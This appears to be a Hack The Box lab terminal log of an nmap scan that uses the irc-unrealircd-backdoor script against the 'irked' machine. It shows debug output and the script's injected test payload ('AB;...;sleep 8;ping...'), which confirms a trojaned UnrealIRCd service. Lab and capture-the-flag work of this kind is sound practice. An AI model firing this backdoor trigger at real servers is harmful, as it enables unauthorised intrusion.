 root@amm907 ~/HTB/linux/irked
nmap -d1 -p6697 --script=irc-unrealircd-backdoor.nse 10.10.10.117
Starting Nmap 7.91 ( https://nmap.org ) at 2020-12-01 23:55 CST
--------------- Timing report ---------------
  hostgroups: min 1, max 100000
  rtt-timeouts: init 1000, min 100, max 10000
  max-scan-delay: TCP 1000, UDP 1000, SCTP 1000
  parallelism: min 0, max 0
  max-retries: 10, host-timeout: 0
  min-rate: 0, max-rate: 0
---------------------------------------------
NSE: Using Lua 5.3.
NSE: Arguments from CLI:
NSE: Loaded 1 scripts for scanning.
NSE: Script Pre-scanning.
NSE: Starting runlevel 1 (of 1) scan.
Initiating NSE at 23:55
Completed NSE at 23:55, 0.00s elapsed
Initiating Ping Scan at 23:55
Scanning 10.10.10.117 [4 ports]
Packet capture filter (device tun0): dst host 10.10.14.21 and (icmp or icmp6 or ((tcp or udp or sctp) and (src host 10.10.10.117)))
We got a ping packet back from 10.10.10.117: id = 10229 seq = 0 checksum = 55306
Completed Ping Scan at 23:55, 0.39s elapsed (1 total hosts)
Overall sending rates: 10.34 packets / s, 392.85 bytes / s.
mass_rdns: Using DNS server 10.10.10.2
Initiating Parallel DNS resolution of 1 host. at 23:55
mass_rdns: 13.00s 0/1 [#: 1, OK: 0, NX: 0, DR: 0, SF: 0, TR: 3]
Completed Parallel DNS resolution of 1 host. at 23:55, 13.00s elapsed
DNS resolution of 1 IPs took 13.00s. Mode: Async [#: 1, OK: 0, NX: 0, DR: 1, SF: 0, TR: 3, CN: 0]
Initiating SYN Stealth Scan at 23:55
Scanning 10.10.10.117 [1 port]
Packet capture filter (device tun0): dst host 10.10.14.21 and (icmp or icmp6 or ((tcp or udp or sctp) and (src host 10.10.10.117)))
Discovered open port 6697/tcp on 10.10.10.117
Completed SYN Stealth Scan at 23:55, 1.42s elapsed (1 total ports)
Overall sending rates: 0.70 packets / s, 30.98 bytes / s.
NSE: Script scanning 10.10.10.117.
NSE: Starting runlevel 1 (of 1) scan.
Initiating NSE at 23:55
NSE: Starting irc-unrealircd-backdoor against 10.10.10.117:6697.
NSE: [irc-unrealircd-backdoor 10.10.10.117:6697] Sending command: TIME
NSE: [irc-unrealircd-backdoor 10.10.10.117:6697] Sending command: AB;SOMETHINGUNIQUE;sleep 8;ping -n 9 127.0.0.1;
NSE: [irc-unrealircd-backdoor 10.10.10.117:6697] Received a response to our command in 8 seconds
NSE: [irc-unrealircd-backdoor 10.10.10.117:6697] Looks like the Trojanned unrealircd is running!
NSE: Finished irc-unrealircd-backdoor against 10.10.10.117:6697.
Completed NSE at 23:56, 23.67s elapsed
Nmap scan report for 10.10.10.117
Host is up, received echo-reply ttl 63 (0.51s latency).
Scanned at 2020-12-01 23:55:25 CST for 39s
PORT     STATE SERVICE REASON
6697/tcp open  ircs-u  syn-ack ttl 63
|_irc-unrealircd-backdoor: Looks like trojaned version of unrealircd. See http://seclists.org/fulldisclosure/2010/Jun/277
Final times for host: srtt: 514564 rttvar: 547324  to: 2703860
NSE: Script Post-scanning.
NSE: Starting runlevel 1 (of 1) scan.
Initiating NSE at 23:56
Completed NSE at 23:56, 0.00s elapsed
Read from /usr/bin/../share/nmap: nmap-payloads nmap-services.
Nmap done: 1 IP address (1 host up) scanned in 38.78 seconds
           Raw packets sent: 5 (196B) | Rcvd: 2 (72B)